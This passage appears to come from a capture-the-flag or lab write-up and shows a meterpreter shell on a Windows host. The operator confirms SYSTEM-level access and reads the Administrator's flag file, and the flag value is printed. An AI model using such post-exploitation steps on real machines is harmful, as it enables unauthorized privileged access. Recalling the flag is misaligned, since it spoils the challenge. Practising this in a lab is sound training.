 meterpreter > shell
Process 3128 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt
type C:\Users\Administrator\Desktop\flag.txt
s3imp3rs0nate_cl@ssic